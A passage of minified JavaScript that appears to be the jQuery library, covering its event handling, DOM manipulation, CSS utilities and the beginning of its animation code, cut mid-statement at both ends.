ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var 